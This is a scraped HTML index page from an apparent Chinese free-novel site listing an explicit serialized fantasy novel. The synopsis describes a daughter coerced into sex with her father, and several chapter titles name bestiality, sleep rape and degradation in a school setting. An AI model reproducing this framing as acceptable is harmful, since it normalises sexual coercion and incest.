

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://123xiaoqiang.me/book/30781/
body_size: 11878
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>魔王的子宫（NP）(简)(九嵐)_魔王的子宫（NP）(简)全文免费阅读无弹窗_耽美小说_小强小说网</title>
    <meta name="keywords" content="魔王的子宫（NP）(简),2026魔王的子宫（NP）(简)最新章节,魔王的子宫（NP）(简)免费阅读,九嵐著,连载">
    <meta name="description" content="魔王的子宫（NP）(简),2026魔王的子宫（NP）(简)小说阅读,耽美小说类型小说,魔王的子宫（NP）(简)由作家九嵐创作, 世界最大的魔法石魔皇的磐石，谁能使其觉醒，就能获得统治世界的力量。魔法军火商千金亚莱蒂·艾凡西斯，自小就得到这样的预言：「磐石的主人，诞生於艾凡西斯之女的子宫。」为了达成使命，她被迫夜夜与父亲交欢，定期验孕。本想安分守己的等待生命走向终点，却接二连三遇上了一群不让她称心如意的男人。老是造访女更衣室的跟踪狂流着鼻血恳求：「请把内裤给我！」嚣张的校园偶像双子怜爱地嘲笑：「真可爱啊，母猪。」高冷的资优小强小说网提供魔王的子宫（NP）(简)最新章节,魔王的子宫（NP）(简)最新更新章节,小强小说网免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="魔王的子宫（NP）(简)(九嵐)_魔王的子宫（NP）(简)全文免费阅读无弹窗_耽美小说_小强小说网">
    <meta property="og:image" content="http://123xiaoqiang.me/images/30/30781/30781s.jpg">
    <meta property="og:description" content="魔王的子宫（NP）(简),魔王的子宫（NP）(简)小说阅读,耽美小说类型小说,魔王的子宫（NP）(简)由作家九嵐创作, 世界最大的魔法石魔皇的磐石，谁能使其觉醒，就能获得统治世界的力量。魔法军火商千金亚莱蒂·艾凡西斯，自小就得到这样的预言：「磐石的主人，诞生於艾凡西斯之女的子宫。」为了达成使命，她被迫夜夜与父亲交欢，定期验孕。本想安分守己的等待生命走向终点，却接二连三遇上了一群不让她称心如意的男人。老是造访女更衣室的跟踪狂流着鼻血恳求：「请把内裤给我！」嚣张的校园偶像双子怜爱地嘲笑：「真可爱啊，母猪。」高冷的资优小强小说网提供魔王的子宫（NP）(简)最新章节,魔王的子宫（NP）(简)最新更新章节,小强小说网免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="九嵐">
    <meta property="og:novel:author_link" content="http://123xiaoqiang.me/author/%E4%B9%9D%E5%B5%90/">
    <meta property="og:novel:book_name" content="魔王的子宫（NP）(简)">
    <meta property="og:novel:read_url" content="http://123xiaoqiang.me/book/30781/">
    <meta property="og:novel:url" content="http://123xiaoqiang.me/book/30781/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-02-29 10:22:41">
    <meta property="og:novel:lastest_chapter_name" content="三一八、生死成谜">
    <meta property="og:novel:lastest_chapter_url" content="http://123xiaoqiang.me/book/30781/4282905.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="小强小说网" class="logo">小强小说网</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://123xiaoqiang.me" title="小强小说网">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">魔王的子宫（NP）(简)</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="魔王的子宫（NP）(简)" src="http://123xiaoqiang.me/images/30/30781/30781s.jpg" title="魔王的子宫（NP）(简)" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">魔王的子宫（NP）(简)</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E4%B9%9D%E5%B5%90/" target="_blank" title="作者：九嵐">九嵐</a>
                        <span class="blue">141万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="魔王的子宫（NP）(简)" src="http://123xiaoqiang.me/images/30/30781/30781s.jpg" title="魔王的子宫（NP）(简)" width="80" height="120" /> 世界最大的魔法石魔皇的磐石，谁能使其觉醒，就能获得统治世界的力量。魔法军火商千金亚莱蒂·艾凡西斯，自小就得到这样的预言：「磐石的主人，诞生於艾凡西斯之女的子宫。」为了达成使命，她被迫夜夜与父亲交欢，定期验孕。本想安分守己的等待生命走向终点，却接二连三遇上了一群不让她称心如意的男人。老是造访女更衣室的跟踪狂流着鼻血恳求：「请把内裤给我！」嚣张的校园偶像双子怜爱地嘲笑：「真可爱啊，母猪。」高冷的资优...<br />《魔王的子宫（NP）(简)》是九嵐精心创作的耽美小说，小强小说网实时更新魔王的子宫（NP）(简)最新章节并且提供无弹窗阅读，书友所发表的魔王的子宫（NP）(简)评论，并不代表小强小说网赞同或者支持魔王的子宫（NP）(简)读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/30781/4282905.html" title="三一八、生死成谜">三一八、生死成谜</a></p>
                    <p class="booktime">更新时间：2024-02-29 10:22:41</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/30781/1530556.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('30781','魔王的子宫（NP）(简)')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《魔王的子宫（NP）(简)》最新章节</h2>
                                <dd><a href="/book/30781/4282905.html">三一八、生死成谜</a></dd>
                                <dd><a href="/book/30781/4195418.html">三一七、恐惧之主</a></dd>
                                <dd><a href="/book/30781/4195417.html">三一六、游戏通告</a></dd>
                                <dd><a href="/book/30781/4111130.html">三一五、赤裸</a></dd>
                                <dd><a href="/book/30781/4111129.html">三一五、赤裸</a></dd>
                                <dd><a href="/book/30781/4062845.html">三一四、小黑</a></dd>
                                <dd><a href="/book/30781/4062844.html">三一四、小黑</a></dd>
                                <dd><a href="/book/30781/4016647.html">三一三、黑发少年</a></dd>
                                <dd><a href="/book/30781/4016646.html">三一三、黑发少年</a></dd>
                                <dd><a href="/book/30781/4016645.html">三一二、人类的奇蹟</a></dd>
                                <dd><a href="/book/30781/4016644.html">三一二、人类的奇蹟</a></dd>
                                <dd><a href="/book/30781/4016643.html">三一一、七色魔法石</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《魔王的子宫（NP）(简)》全部章节目录</h2>
                                        <dd><a href="/book/30781/1530556.html" title="魔王的子宫（NP）(简) 一、艾凡西斯家的女人">一、艾凡西斯家的女人</a></dd>
                                        <dd><a href="/book/30781/1530558.html" title="魔王的子宫（NP）(简) 二、魔法学院的冰山女王">二、魔法学院的冰山女王</a></dd>
                                        <dd><a href="/book/30781/1530559.html" title="魔王的子宫（NP）(简) 三、搭讪">三、搭讪</a></dd>
                                        <dd><a href="/book/30781/1530564.html" title="魔王的子宫（NP）(简) 四、女王的注视者们">四、女王的注视者们</a></dd>
                                        <dd><a href="/book/30781/1530565.html" title="魔王的子宫（NP）(简) 五、图书馆初遇">五、图书馆初遇</a></dd>
                                        <dd><a href="/book/30781/1530566.html" title="魔王的子宫（NP）(简) 六、来者不拒的母猪（H）">六、来者不拒的母猪（H）</a></dd>
                                        <dd><a href="/book/30781/1530567.html" title="魔王的子宫（NP）(简) 七、奶罩交易">七、奶罩交易</a></dd>
                                        <dd><a href="/book/30781/1530568.html" title="魔王的子宫（NP）(简) 八、艾凡西斯之女的子宫">八、艾凡西斯之女的子宫</a></dd>
                                        <dd><a href="/book/30781/1530569.html" title="魔王的子宫（NP）(简) 九、鬼父（H）">九、鬼父（H）</a></dd>
                                        <dd><a href="/book/30781/1530570.html" title="魔王的子宫（NP）(简) 十、动摇（H）">十、动摇（H）</a></dd>
                                        <dd><a href="/book/30781/1530571.html" title="魔王的子宫（NP）(简) 十一、清晨性事（H）">十一、清晨性事（H）</a></dd>
                                        <dd><a href="/book/30781/1530572.html" title="魔王的子宫（NP）(简) 十二、双生的校园偶像">十二、双生的校园偶像</a></dd>
                                        <dd><a href="/book/30781/1530573.html" title="魔王的子宫（NP）(简) 十三、不知名的情感">十三、不知名的情感</a></dd>
                                        <dd><a href="/book/30781/1530574.html" title="魔王的子宫（NP）(简) 十四、梦境">十四、梦境</a></dd>
                                        <dd><a href="/book/30781/1530576.html" title="魔王的子宫（NP）(简) 十五、圈套">十五、圈套</a></dd>
                                        <dd><a href="/book/30781/1530577.html" title="魔王的子宫（NP）(简) 十六、失效的催眠魔法">十六、失效的催眠魔法</a></dd>
                                        <dd><a href="/book/30781/1530579.html" title="魔王的子宫（NP）(简) 十七、期待（H）">十七、期待（H）</a></dd>
                                        <dd><a href="/book/30781/1530580.html" title="魔王的子宫（NP）(简) 十八、跟踪狂奇路斯">十八、跟踪狂奇路斯</a></dd>
                                        <dd><a href="/book/30781/1530581.html" title="魔王的子宫（NP）(简) 十九、被拿走的内裤">十九、被拿走的内裤</a></dd>
                                        <dd><a href="/book/30781/1530582.html" title="魔王的子宫（NP）(简) 二十、优等生的炮友提案">二十、优等生的炮友提案</a></dd>
                                        <dd><a href="/book/30781/1530584.html" title="魔王的子宫（NP）(简) 二十一、霸王学长的宣言">二十一、霸王学长的宣言</a></dd>
                                        <dd><a href="/book/30781/1530585.html" title="魔王的子宫（NP）(简) 二十二、与生俱来">二十二、与生俱来</a></dd>
                                        <dd><a href="/book/30781/1530586.html" title="魔王的子宫（NP）(简) 二十三、超越空间的吻（H）">二十三、超越空间的吻（H）</a></dd>
                                        <dd><a href="/book/30781/1530588.html" title="魔王的子宫（NP）(简) 二十四、厕所裡的性爱（H）">二十四、厕所裡的性爱（H）</a></dd>
                                        <dd><a href="/book/30781/1530589.html" title="魔王的子宫（NP）(简) 二十五、冰山女王的微笑">二十五、冰山女王的微笑</a></dd>
                                        <dd><a href="/book/30781/1530590.html" title="魔王的子宫（NP）(简) 二十六、週日的约会">二十六、週日的约会</a></dd>
                                        <dd><a href="/book/30781/1530592.html" title="魔王的子宫（NP）(简) 二十七、创世的魔皇">二十七、创世的魔皇</a></dd>
                                        <dd><a href="/book/30781/1530593.html" title="魔王的子宫（NP）(简) 二十八、学生会长">二十八、学生会长</a></dd>
                                        <dd><a href="/book/30781/1530594.html" title="魔王的子宫（NP）(简) 二十九、双重人格少年">二十九、双重人格少年</a></dd>
                                        <dd><a href="/book/30781/1530596.html" title="魔王的子宫（NP）(简) 三十、水姦">三十、水姦</a></dd>
                                        <dd><a href="/book/30781/1530597.html" title="魔王的子宫（NP）(简) 三十一丶鱼水之欢（H）">三十一丶鱼水之欢（H）</a></dd>
                                        <dd><a href="/book/30781/1530618.html" title="魔王的子宫（NP）(简) 三十二丶学长专属的小穴（H）">三十二丶学长专属的小穴（H）</a></dd>
                                        <dd><a href="/book/30781/1530621.html" title="魔王的子宫（NP）(简) 三十三丶我们是什麽？">三十三丶我们是什麽？</a></dd>
                                        <dd><a href="/book/30781/1530623.html" title="魔王的子宫（NP）(简) 三十四丶七个魔王的子宫">三十四丶七个魔王的子宫</a></dd>
                                        <dd><a href="/book/30781/1530626.html" title="魔王的子宫（NP）(简) 三十五丶怪物（H）">三十五丶怪物（H）</a></dd>
                                        <dd><a href="/book/30781/1530631.html" title="魔王的子宫（NP）(简) 三十六丶离家约炮">三十六丶离家约炮</a></dd>
                                        <dd><a href="/book/30781/1530632.html" title="魔王的子宫（NP）(简) 三十七丶半路杀出跟踪狂">三十七丶半路杀出跟踪狂</a></dd>
                                        <dd><a href="/book/30781/1530633.html" title="魔王的子宫（NP）(简) 三十八丶恶魔的眼睛（H）">三十八丶恶魔的眼睛（H）</a></dd>
                                        <dd><a href="/book/30781/1530634.html" title="魔王的子宫（NP）(简) 三十九丶梦想成真（H）">三十九丶梦想成真（H）</a></dd>
                                        <dd><a href="/book/30781/1530635.html" title="魔王的子宫（NP）(简) 四十丶清晨的公园（人兽H）">四十丶清晨的公园（人兽H）</a></dd>
                                        <dd><a href="/book/30781/1530637.html" title="魔王的子宫（NP）(简) 四十一丶霸王的人情">四十一丶霸王的人情</a></dd>
                                        <dd><a href="/book/30781/1530638.html" title="魔王的子宫（NP）(简) 四十二丶焦躁的醋意">四十二丶焦躁的醋意</a></dd>
                                        <dd><a href="/book/30781/1530640.html" title="魔王的子宫（NP）(简) 四十三丶恶心">四十三丶恶心</a></dd>
                                        <dd><a href="/book/30781/1530641.html" title="魔王的子宫（NP）(简) 四十四丶女体盛">四十四丶女体盛</a></dd>
                                        <dd><a href="/book/30781/1530643.html" title="魔王的子宫（NP）(简) 四十五丶空虚的爱语（H）">四十五丶空虚的爱语（H）</a></dd>
                                        <dd><a href="/book/30781/1530656.html" title="魔王的子宫（NP）(简) 四十六丶伺伏的监视者们">四十六丶伺伏的监视者们</a></dd>
                                        <dd><a href="/book/30781/1530658.html" title="魔王的子宫（NP）(简) 四十七丶从今以後">四十七丶从今以後</a></dd>
                                        <dd><a href="/book/30781/1530659.html" title="魔王的子宫（NP）(简) 四十八丶没能传达的呐喊">四十八丶没能传达的呐喊</a></dd>
                                        <dd><a href="/book/30781/1530660.html" title="魔王的子宫（NP）(简) 四十九丶後悔莫及">四十九丶後悔莫及</a></dd>
                                        <dd><a href="/book/30781/1530661.html" title="魔王的子宫（NP）(简) 五十丶隐藏的温柔">五十丶隐藏的温柔</a></dd>
                                        <dd><a href="/book/30781/1530662.html" title="魔王的子宫（NP）(简) 五十一丶心里的疙瘩">五十一丶心里的疙瘩</a></dd>
                                        <dd><a href="/book/30781/1530663.html" title="魔王的子宫（NP）(简) 五十二丶双生独活">五十二丶双生独活</a></dd>
                                        <dd><a href="/book/30781/1530664.html" title="魔王的子宫（NP）(简) 五十三丶幼女的皮囊下">五十三丶幼女的皮囊下</a></dd>
                                        <dd><a href="/book/30781/1530665.html" title="魔王的子宫（NP）(简) 五十四丶命运的可能性">五十四丶命运的可能性</a></dd>
                                        <dd><a href="/book/30781/1530667.html" title="魔王的子宫（NP）(简) 五十五丶出卖灵魂">五十五丶出卖灵魂</a></dd>
                                        <dd><a href="/book/30781/1530668.html" title="魔王的子宫（NP）(简) 五十六丶命运的巨轮">五十六丶命运的巨轮</a></dd>
                                        <dd><a href="/book/30781/1530669.html" title="魔王的子宫（NP）(简) 五十七丶宣传短剧">五十七丶宣传短剧</a></dd>
                                        <dd><a href="/book/30781/1530670.html" title="魔王的子宫（NP）(简) 五十八丶计画外的棋子">五十八丶计画外的棋子</a></dd>
                                        <dd><a href="/book/30781/1530671.html" title="魔王的子宫（NP）(简) 五十九丶逼近的恶意">五十九丶逼近的恶意</a></dd>
                                        <dd><a href="/book/30781/1530672.html" title="魔王的子宫（NP）(简) 六十丶推人风波">六十丶推人风波</a></dd>
                                        <dd><a href="/book/30781/1530673.html" title="魔王的子宫（NP）(简) 六十一丶两个人的声音">六十一丶两个人的声音</a></dd>
                                        <dd><a href="/book/30781/1530674.html" title="魔王的子宫（NP）(简) 六十二丶察觉">六十二丶察觉</a></dd>
                                        <dd><a href="/book/30781/1530675.html" title="魔王的子宫（NP）(简) 六十三丶计画超前">六十三丶计画超前</a></dd>
                                        <dd><a href="/book/30781/1530676.html" title="魔王的子宫（NP）(简) 六十四丶崩溃的肩膀">六十四丶崩溃的肩膀</a></dd>
                                        <dd><a href="/book/30781/1530677.html" title="魔王的子宫（NP）(简) 六十五丶至少还有">六十五丶至少还有</a></dd>
                                        <dd><a href="/book/30781/1530678.html" title="魔王的子宫（NP）(简) 六十六丶梦中的誓言">六十六丶梦中的誓言</a></dd>
                                        <dd><a href="/book/30781/1530680.html" title="魔王的子宫（NP）(简) 六十七丶驱车逃离">六十七丶驱车逃离</a></dd>
                                        <dd><a href="/book/30781/1530681.html" title="魔王的子宫（NP）(简) 六十八丶内射（H）">六十八丶内射（H）</a></dd>
                                        <dd><a href="/book/30781/1530682.html" title="魔王的子宫（NP）(简) 六十九丶永远的沉睡">六十九丶永远的沉睡</a></dd>
                                        <dd><a href="/book/30781/1530684.html" title="魔王的子宫（NP）(简) 七十丶公敌">七十丶公敌</a></dd>
                                        <dd><a href="/book/30781/1530685.html" title="魔王的子宫（NP）(简) 七十一丶正义者联盟">七十一丶正义者联盟</a></dd>
                                        <dd><a href="/book/30781/1530686.html" title="魔王的子宫（NP）(简) 七十二丶蒙面英雄">七十二丶蒙面英雄</a></dd>
                                        <dd><a href="/book/30781/1530687.html" title="魔王的子宫（NP）(简) 七十三丶霸凌">七十三丶霸凌</a></dd>
                                        <dd><a href="/book/30781/1530688.html" title="魔王的子宫（NP）(简) 七十四丶厕所里的救援">七十四丶厕所里的救援</a></dd>
                                        <dd><a href="/book/30781/1530689.html" title="魔王的子宫（NP）(简) 七十五丶梦中再见">七十五丶梦中再见</a></dd>
                                        <dd><a href="/book/30781/1530690.html" title="魔王的子宫（NP）(简) 七十六丶睡奸（H）">七十六丶睡奸（H）</a></dd>
                                        <dd><a href="/book/30781/1530691.html" title="魔王的子宫（NP）(简) 七十七丶饭团的代价">七十七丶饭团的代价</a></dd>
                                        <dd><a href="/book/30781/1530692.html" title="魔王的子宫（NP）(简) 七十八丶洁格蕾与艾略特">七十八丶洁格蕾与艾略特</a></dd>
                                        <dd><a href="/book/30781/1530693.html" title="魔王的子宫（NP）(简) 七十九丶反抗的理由">七十九丶反抗的理由</a></dd>
                                        <dd><a href="/book/30781/1530694.html" title="魔王的子宫（NP）(简) 八十丶草屑味的吻">八十丶草屑味的吻</a></dd>
                                        <dd><a href="/book/30781/1530695.html" title="魔王的子宫（NP）(简) 八十一丶姊弟阋墙">八十一丶姊弟阋墙</a></dd>
                                        <dd><a href="/book/30781/1530696.html" title="魔王的子宫（NP）(简) 八十二丶被狗干的女人">八十二丶被狗干的女人</a></dd>
                                        <dd><a href="/book/30781/1530697.html" title="魔王的子宫（NP）(简) 八十三丶自保">八十三丶自保</a></dd>
                                        <dd><a href="/book/30781/1530698.html" title="魔王的子宫（NP）(简) 八十四丶两人的秘密午餐">八十四丶两人的秘密午餐</a></dd>
                                        <dd><a href="/book/30781/1530699.html" title="魔王的子宫（NP）(简) 八十五丶保密">八十五丶保密</a></dd>
                                        <dd><a href="/book/30781/1530700.html" title="魔王的子宫（NP）(简) 八十六丶人质">八十六丶人质</a></dd>
                                        <dd><a href="/book/30781/1530701.html" title="魔王的子宫（NP）(简) 八十七丶暴走的怪物">八十七丶暴走的怪物</a></dd>
                                        <dd><a href="/book/30781/1530702.html" title="魔王的子宫（NP）(简) 八十八丶RE: 被狗干的女人">八十八丶RE: 被狗干的女人</a></dd>
                                        <dd><a href="/book/30781/1530703.html" title="魔王的子宫（NP）(简) 八十九丶影片的去向">八十九丶影片的去向</a></dd>
                                        <dd><a href="/book/30781/1530704.html" title="魔王的子宫（NP）(简) 九十丶只是含着的话">九十丶只是含着的话</a></dd>
                                        <dd><a href="/book/30781/1530705.html" title="魔王的子宫（NP）(简) 九十一丶忠犬">九十一丶忠犬</a></dd>
                                        <dd><a href="/book/30781/1530706.html" title="魔王的子宫（NP）(简) 九十二丶地盘">九十二丶地盘</a></dd>
                                        <dd><a href="/book/30781/1530707.html" title="魔王的子宫（NP）(简) 九十三丶阴裘的守护">九十三丶阴裘的守护</a></dd>
                                        <dd><a href="/book/30781/1530712.html" title="魔王的子宫（NP）(简) 九十四丶停学">九十四丶停学</a></dd>
                                        <dd><a href="/book/30781/1530713.html" title="魔王的子宫（NP）(简) 九十五丶人都会犯错">九十五丶人都会犯错</a></dd>
                                        <dd><a href="/book/30781/1530714.html" title="魔王的子宫（NP）(简) 九十六丶谜样的白痕">九十六丶谜样的白痕</a></dd>
                                        <dd><a href="/book/30781/1530715.html" title="魔王的子宫（NP）(简) 九十七丶似曾相识的来客">九十七丶似曾相识的来客</a></dd>
                                        <dd><a href="/book/30781/1530716.html" title="魔王的子宫（NP）(简) 九十八丶誓言">九十八丶誓言</a></dd>
                                        <dd><a href="/book/30781/1530717.html" title="魔王的子宫（NP）(简) 九十九丶异变（H）">九十九丶异变（H）</a></dd>
                                        <dd><a href="/book/30781/1530718.html" title="魔王的子宫（NP）(简) 一百丶破碎的誓言">一百丶破碎的誓言</a></dd>
                                        <dd><a href="/book/30781/1530721.html" title="魔王的子宫（NP）(简) 百零一丶暴行">百零一丶暴行</a></dd>
                                        <dd><a href="/book/30781/1530723.html" title="魔王的子宫（NP）(简) 百零二丶恶魔的挽留">百零二丶恶魔的挽留</a></dd>
                                        <dd><a href="/book/30781/1530733.html" title="魔王的子宫（NP）(简) 百零三丶各自的道别">百零三丶各自的道别</a></dd>
                                        <dd><a href="/book/30781/1530734.html" title="魔王的子宫（NP）(简) 百零四丶科学家资质">百零四丶科学家资质</a></dd>
                                        <dd><a href="/book/30781/1530735.html" title="魔王的子宫（NP）(简) 百零五丶恶魔的诱惑">百零五丶恶魔的诱惑</a></dd>
                                        <dd><a href="/book/30781/1530736.html" title="魔王的子宫（NP）(简) 百零六丶嘉年华阴影">百零六丶嘉年华阴影</a></dd>
                                        <dd><a href="/book/30781/1530737.html" title="魔王的子宫（NP）(简) 百零七丶与艾思的约会">百零七丶与艾思的约会</a></dd>
                                        <dd><a href="/book/30781/1530738.html" title="魔王的子宫（NP）(简) 百零八丶猫耳服务生的回答">百零八丶猫耳服务生的回答</a></dd>
                                        <dd><a href="/book/30781/1530739.html" title="魔王的子宫（NP）(简) 百零九丶两场搭讪">百零九丶两场搭讪</a></dd>
                                        <dd><a href="/book/30781/1530740.html" title="魔王的子宫（NP）(简) 百一十丶误会冰释">百一十丶误会冰释</a></dd>
                                        <dd><a href="/book/30781/1530742.html" title="魔王的子宫（NP）(简) 百十一丶阿雷尔特狂想曲 上幕">百十一丶阿雷尔特狂想曲 上幕</a></dd>
                                        <dd><a href="/book/30781/1530743.html" title="魔王的子宫（NP）(简) 百十二丶阿雷尔特狂想曲 下幕">百十二丶阿雷尔特狂想曲 下幕</a></dd>
                                        <dd><a href="/book/30781/1530746.html" title="魔王的子宫（NP）(简) 百十三丶无望的恋情">百十三丶无望的恋情</a></dd>
                                        <dd><a href="/book/30781/1530747.html" title="魔王的子宫（NP）(简) 百十四丶告白">百十四丶告白</a></dd>
                                        <dd><a href="/book/30781/1530748.html" title="魔王的子宫（NP）(简) 百十五丶第三人">百十五丶第三人</a></dd>
                                        <dd><a href="/book/30781/1530750.html" title="魔王的子宫（NP）(简) 百十六丶群交的魔王（H）">百十六丶群交的魔王（H）</a></dd>
                                        <dd><a href="/book/30781/1530752.html" title="魔王的子宫（NP）(简) 百十七丶拒绝">百十七丶拒绝</a></dd>
                                        <dd><a href="/book/30781/1530753.html" title="魔王的子宫（NP）(简) 百十八丶宴会的邀请">百十八丶宴会的邀请</a></dd>
                                        <dd><a href="/book/30781/1530754.html" title="魔王的子宫（NP）(简) 百十九丶第二魔王">百十九丶第二魔王</a></dd>
                                        <dd><a href="/book/30781/1530755.html" title="魔王的子宫（NP）(简) 百二十丶至亲之死">百二十丶至亲之死</a></dd>
                                        <dd><a href="/book/30781/1530757.html" title="魔王的子宫（NP）(简) 百二一丶第七魔王的真身">百二一丶第七魔王的真身</a></dd>
                                        <dd><a href="/book/30781/1530758.html" title="魔王的子宫（NP）(简) 百二二丶替罪羊的眼泪">百二二丶替罪羊的眼泪</a></dd>
                                        <dd><a href="/book/30781/1530759.html" title="魔王的子宫（NP）(简) 百二三丶磐石觉醒（H）">百二三丶磐石觉醒（H）</a></dd>
                                        <dd><a href="/book/30781/1530761.html" title="魔王的子宫（NP）(简) 百二四丶受召唤之物">百二四丶受召唤之物</a></dd>
                                        <dd><a href="/book/30781/1530763.html" title="魔王的子宫（NP）(简) 百二五丶千年前的谒见">百二五丶千年前的谒见</a></dd>
                                        <dd><a href="/book/30781/1530764.html" title="魔王的子宫（NP）(简) 百二六丶真相">百二六丶真相</a></dd>
                                        <dd><a href="/book/30781/1530765.html" title="魔王的子宫（NP）(简) 百二七丶救援">百二七丶救援</a></dd>
                                        <dd><a href="/book/30781/1530766.html" title="魔王的子宫（NP）(简) 百二八丶留下的怪物">百二八丶留下的怪物</a></dd>
                                        <dd><a href="/book/30781/1530767.html" title="魔王的子宫（NP）(简) 百二九丶整理与沉淀">百二九丶整理与沉淀</a></dd>
                                        <dd><a href="/book/30781/1530768.html" title="魔王的子宫（NP）(简) 百三十丶给我们一点时间">百三十丶给我们一点时间</a></dd>
                                        <dd><a href="/book/30781/1530769.html" title="魔王的子宫（NP）(简) 百三一丶天雷">百三一丶天雷</a></dd>
                                        <dd><a href="/book/30781/1530770.html" title="魔王的子宫（NP）(简) 百三二丶公开性交事件">百三二丶公开性交事件</a></dd>
                                        <dd><a href="/book/30781/1530771.html" title="魔王的子宫（NP）(简) 百三三丶手足">百三三丶手足</a></dd>
                                        <dd><a href="/book/30781/1530772.html" title="魔王的子宫（NP）(简) 百三四丶陷阱">百三四丶陷阱</a></dd>
                                        <dd><a href="/book/30781/1530773.html" title="魔王的子宫（NP）(简) 百三五、凌虐">百三五、凌虐</a></dd>
                                        <dd><a href="/book/30781/1530774.html" title="魔王的子宫（NP）(简) 百三六、寻屍的旅途终点">百三六、寻屍的旅途终点</a></dd>
                                        <dd><a href="/book/30781/1530775.html" title="魔王的子宫（NP）(简) 百三七、适合做爱的空气">百三七、适合做爱的空气</a></dd>
                                        <dd><a href="/book/30781/1530776.html" title="魔王的子宫（NP）(简) 百三八、性爱丧屍的真相">百三八、性爱丧屍的真相</a></dd>
                                        <dd><a href="/book/30781/1530777.html" title="魔王的子宫（NP）(简) 百三九、相同的结果">百三九、相同的结果</a></dd>
                                        <dd><a href="/book/30781/1530778.html" title="魔王的子宫（NP）(简) 百四十、知晓情报的人">百四十、知晓情报的人</a></dd>
                                        <dd><a href="/book/30781/1530779.html" title="魔王的子宫（NP）(简) 百四一、亲手创造的扭曲">百四一、亲手创造的扭曲</a></dd>
                                        <dd><a href="/book/30781/1530780.html" title="魔王的子宫（NP）(简) 百四二、通关线索">百四二、通关线索</a></dd>
